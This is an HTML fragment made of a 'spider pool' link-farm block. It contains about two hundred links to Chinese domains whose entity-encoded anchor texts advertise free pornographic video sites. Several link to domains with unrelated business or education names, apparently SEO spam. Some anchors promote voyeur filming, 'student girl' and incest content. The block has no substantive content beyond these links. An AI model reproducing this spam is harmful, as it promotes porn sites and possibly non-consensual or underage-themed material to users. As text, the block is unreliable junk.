<a href="http://www.jiaoheshi.cn/">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hhstudy.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;2&#x533A;3&#x533A;</a>
<a href="http://www.njpic.org.cn/">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.780v.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.dftbw.cn/">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.alandonfire.com/">&#x5973;&#x540C;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x5348;&#x591C;</a>
<a href="http://www.dmjck.com/">&#x6210;&#x4EBA;&#x5143;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>
<a href="http://www.ghdll.com/">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.qtfeswh.cn/">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.my985.com/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5C44;&#x89C6;&#x9891;</a>
<a href="http://www.ccnnm.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.ceeee.com.cn/">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x64CD;&#x903C;</a>
<a href="http://www.dgcx888.com/">&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.mocrobotics.com/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x9662;</a>
<a href="http://www.hongapple.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>
<a href="http://www.wfwdl.com/">&#x9ED1;&#x4E1D;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.fsgtgl.com.cn/">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>
<a href="http://www.hjyedu.cn/">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.shenqing520.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>
<a href="http://www.cqchanlin.cn/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x65B0;&#x5740;</a>
<a href="http://www.ssxue.com.cn/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.nzwho.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.jinyudoors.com/">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E09;&#x7EA7;</a>
<a href="http://www.letaogu.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>
<a href="http://www.iks.net.cn/">&#x6700;&#x65B0;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.shaodonger.cn/">&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.moldest.com.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.jizhoulu.cn/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.bjtuwen.com/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.chaoyue-mold.com/">97&#x8272;&#x4F26;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.lewengsm.cn/">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.mney.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>
<a href="http://www.jcdm.net.cn/">a&#x7247;&#x7F51;&#x7AD9;a&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.r1xqq.cn/">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x9EC4;</a>

</div>
</div>

</footer>

主站蜘蛛池模板：
<a href="http://www.webbuzz.cn" target="_blank">91&#x6027;&#x7231;&#x7F51;&#x5740;</a>|
<a href="http://www.krwk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9875;</a>|
<a href="http://www.auotoset.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x8272;</a>|
<a href="http://www.rejiaohuanqi.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.coolingtowerdepot.com.cn" target="_blank">&#x56FD;&#x8BED;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.rczct.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5F71;&#x89C6;</a>|
<a href="http://www.techstream.cn" target="_blank">&#x65E0;&#x7801;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.aag13.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x89C2;&#x770B;</a>|
<a href="http://www.xzkairui.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.countertop.net.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.cocosurprise.cn" target="_blank">&#x53E6;&#x7C7B;&#x6027;&#x7231;&#x7F51;&#x9875;</a>|
<a href="http://www.zhenxingnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://www.kensmith.cn" target="_blank">&#x64CD;&#x78B0;&#x9EBB;&#x8C46;</a>|
<a href="http://www.dpamcfrj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.yasow.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://www.jl1775.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;</a>|
<a href="http://www.topkea.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;&#x5927;&#x7247;</a>|
<a href="http://www.58bailianda.cn" target="_blank">&#x4E1D;&#x889C;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.harwu.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.regco.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E3B;&#x64AD;&#x7F51;&#x9875;</a>|
<a href="http://www.kaixinktv.cn" target="_blank">&#x4E09;&#x7EA7;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.zzhuake.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://www.eduzone.cn" target="_blank">&#x91CE;&#x82B1;&#x5F71;&#x89C6;</a>|
<a href="http://www.dbpc.com.cn" target="_blank">&#x4EBA;&#x5996;&#x5927;&#x9CEE;&#x5DF4;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://www.mudooat.cn" target="_blank">&#x4E45;&#x8349;&#x7231;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.dkvqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8349;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.xm12333.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x5929;&#x5802;</a>|
<a href="http://www.5lvip.cn" target="_blank">91&#x64CD;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://www.zqukj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.spida.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.lptmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x5F71;&#x9662;</a>|
<a href="http://www.mfcfcawc.cn" target="_blank">&#x65E5;&#x97E9;&#x65B0;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.skyqq.cn" target="_blank">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x7406;&#x4F26;&#x7535;&#x5F71;</a>|
<a href="http://www.lvxiuran.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.iccm.org.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://www.ageej.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://www.frojdfd.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x56FD;&#x4EA7;a</a>|
<a href="http://www.xinsy.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x8C46;&#x82B1;</a>|
<a href="http://www.yxrzx.cn" target="_blank">&#x6700;&#x65B0;&#x4E09;&#x7EA7;AV</a>|
<a href="http://www.gjqj.com.cn" target="_blank">&#x5973;&#x540C;&#x63A5;&#x543B;&#x89C6;&#x9891;</a>|
<a href="http://www.cznqmz.cn" target="_blank">&#x9EC4;&#x8272;av&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.c98c.cn" target="_blank">&#x6C61;A&#x7247;&#x7F51;</a>|
<a href="http://www.m7k7.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.maocw.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.gyfh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x4E5D;&#x9875;</a>|
<a href="http://www.xyxdcp.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://www.promotiontoys.com.cn" target="_blank">&#x5C24;&#x7269;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hejinjupian.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x5F71;&#x9662;</a>|
<a href="http://www.linguorong.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://www.uiblady.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x514D;&#x8D39;</a>|
<a href="http://www.yilinchun.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://www.k1556.cn" target="_blank">&#x8C46;&#x82B1;&#x798F;&#x5229;h&#x5728;&#x7EBF;</a>|
<a href="http://www.vpoe.cn" target="_blank">&#x8001;&#x8272;&#x9B3C;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.11y39w.cn" target="_blank">&#x6CF0;&#x56FD;&#x6700;&#x7F8E;&#x4EBA;&#x5996;&#x5B9D;&#x513F;</a>|
<a href="http://www.dearsoso.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x7535;&#x5F71;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://www.hawk18.com.cn" target="_blank">&#x56DB;&#x864E;&#x81EA;&#x62CD;</a>|
<a href="http://www.glspw.cn" target="_blank">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.juanzhamenchang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.carself.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://www.y2klw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x60C5;12&#x533A;</a>|
<a href="http://www.hydigital.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.jinc.com.cn" target="_blank">&#x6C42;&#x7F51;&#x5740;av</a>|
<a href="http://www.longshannews.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.erru.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://www.0833net.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x63D2;</a>|
<a href="http://www.tsczm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://www.tangpingjiaju.com.cn" target="_blank">&#x65E0;&#x7801;A&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.gtrqjzh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;xxxxx</a>|
<a href="http://www.vktq.cn" target="_blank">&#x9999;&#x8549;91V&#x5BFC;&#x822A;</a>|
<a href="http://www.ycsdyyy.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x7535;&#x5F71;</a>|
<a href="http://www.gzhyjdqy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x624B;&#x673A;</a>|
<a href="http://www.stegh.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://www.chuitai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x798F;&#x5229;</a>|
<a href="http://www.lenspen.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;91</a>|
<a href="http://www.cqjr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.hbpussy.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x89C6;</a>|
<a href="http://www.11g88j.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://www.juxinhuarui.cn" target="_blank">&#x65E5;&#x672C;WWW&#x89C6;</a>|
<a href="http://www.jetleader.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.massbank.cn" target="_blank">&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.insqhd.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.xiuxiu8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7535;&#x5F71;&#x65E0;&#x7801;</a>|
<a href="http://www.rj0574.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5185;&#x5C04;</a>|
<a href="http://www.diamondumps.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x94FE;&#x63A5;</a>|
<a href="http://www.nntxsb.cn" target="_blank">&#x8001;&#x7537;&#x4EBA;av</a>|
<a href="http://www.pmd2.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x514D;&#x8D39;&#x53E6;&#x7C7B;</a>|
<a href="http://www.guan114.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://www.xs996.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.desd.cn" target="_blank">&#x6C42;av&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.nucash.cn" target="_blank">&#x6DEB;&#x79FD;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dakuaile.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x8272;&#x6B27;&#x7F8E;</a>|
<a href="http://www.qpcl.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://www.controlnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;</a>|
<a href="http://www.yinhuiseo.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E13;&#x533A;</a>|
<a href="http://www.b2bshoes.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://www.ofgw2gv.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x5F71;</a>|
<a href="http://www.v9074.cn" target="_blank">&#x65E5;&#x97E9;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.qqfzzy.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.zkhbtcm.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;xxxx</a>|
<a href="http://www.nxtp.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.lltled.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://www.xsesjwl.cn" target="_blank">&#x5B55;&#x5987;&#x88AB;&#x5E72;&#x65E0;&#x7801;</a>|
<a href="http://www.libichang7.cn" target="_blank">&#x56FD;&#x5185;&#x4E09;&#x7EA7;a&#x5728;&#x7EBF;</a>|
<a href="http://www.sywxz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x53E6;&#x7C7B;</a>|
<a href="http://www.tudouaq.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7B2C;30&#x9875;</a>|
<a href="http://www.gaosiwei.net.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://www.czyingtai.cn" target="_blank">&#x5996;&#x7CBE;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x65E0;&#x7801;</a>|
<a href="http://www.bjlede.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x7535;&#x5F71;</a>|
<a href="http://www.bj0a7.cn" target="_blank">&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://www.shywgy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x81EA;&#x62CD;</a>|
<a href="http://www.uzqxp.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.5icf.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cjbook.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;8&#x9875;</a>|
<a href="http://www.zuar.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C24;&#x7269;&#x6027;&#x7231;</a>|
<a href="http://www.eaeiczi.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x8BBA;&#x575B;</a>|
<a href="http://www.nymd4.cn" target="_blank">&#x6210;&#x4EBA;AV&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.khrp.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://www.lvebian.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;</a>|
<a href="http://www.dik163.cn" target="_blank">&#x64CD;&#x903C;&#x798F;&#x5229;&#x770B;&#x7247;</a>|
<a href="http://www.wtlsw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x53E6;&#x7C7B;&#x6545;&#x4E8B;</a>|
<a href="http://www.tsruixiang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.pdshc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://www.oh27wosv.cn" target="_blank">&#x4E9A;&#x6D32;A1&#x65E0;&#x7801;</a>|
<a href="http://www.loveco.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://www.syhxhgzlx.cn" target="_blank">&#x5348;&#x591C;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://www.rvidb.cn" target="_blank">91&#x89C6;&#x5C4F;</a>|
<a href="http://www.rueiua.cn" target="_blank">&#x65E5;&#x97E9;&#x65B0;&#x7247;&#x5FEB;&#x64AD;</a>|
<a href="http://www.best315.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.wtcmjt.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x89C6;&#x9891;</a>|
<a href="http://www.xohbala.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hzliangyou.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;A&#x7247;</a>|
<a href="http://www.sjxhzqq.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.120shimian.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://www.rsuceuu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://www.lastours.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.rghcmgardenbeijing.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.diajun.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x6240;</a>|
<a href="http://www.lohj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.cicjt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;91</a>|
<a href="http://www.i3267.cn" target="_blank">91&#x56FD;&#x5185;&#x89C6;&#x9891;20</a>|
<a href="http://www.hansolcsn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.fingerpro.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://www.shunle365.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4EBA;&#x59BB;</a>|
<a href="http://www.tcxqt.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x7F51;&#x5740;</a>|
<a href="http://www.zcsb.net.cn" target="_blank">&#x5728;&#x7EBF;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.kailim.com.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x514D;&#x8D39;</a>|
<a href="http://www.timeber.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7389;&#x8DB3;</a>|
<a href="http://www.atmenglish.cn" target="_blank">&#x7EA2;&#x674F;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.skant.com.cn" target="_blank">&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://www.whtkg.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5267;&#x573A;</a>|
<a href="http://www.astaedu.com.cn" target="_blank">AV&#x9EC4;&#x8272;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://www.phoenixcity.com.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://www.ki86.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.xuanjixinxi.cn" target="_blank">&#x514D;&#x8D39;a&#x7247;&#x5B66;&#x751F;&#x59B9;</a>|
<a href="http://www.xanews8.cn" target="_blank">&#x6B27;&#x6D32;&#x798F;&#x5229;&#x5F71;&#x9662;&#x56DB;&#x533A;</a>|
<a href="http://www.lptmx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.liafou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E71;&#x7801;</a>|
<a href="http://www.my9000.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;</a>|
<a href="http://www.qx360.cn" target="_blank">&#x4E45;&#x8349;&#x65B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ccbyl.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x64FC;</a>|
<a href="http://www.fdgau.cn" target="_blank">&#x6B27;&#x7F8E;&#x9650;&#x5236;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.ec666.cn" target="_blank">&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.sfsl.com.cn" target="_blank">91&#x76F4;&#x64AD;&#x4E3B;&#x64AD;</a>|
<a href="http://www.yxqa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://www.wiady.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://www.huayanmiyu.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://www.qq4q.cn" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x7231;&#x6FC0;&#x60C5;</a>|
<a href="http://www.qquyq.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;xxx</a>|
<a href="http://www.gzyinkai.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://www.bscswap.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;&#x903C;</a>|
<a href="http://www.xysco.cn" target="_blank">&#x871C;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.lb9.com.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;69&#x798F;&#x5229;</a>|
<a href="http://www.house8.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x5728;&#x7EBF;</a>|
<a href="http://www.ivtieo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jygr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
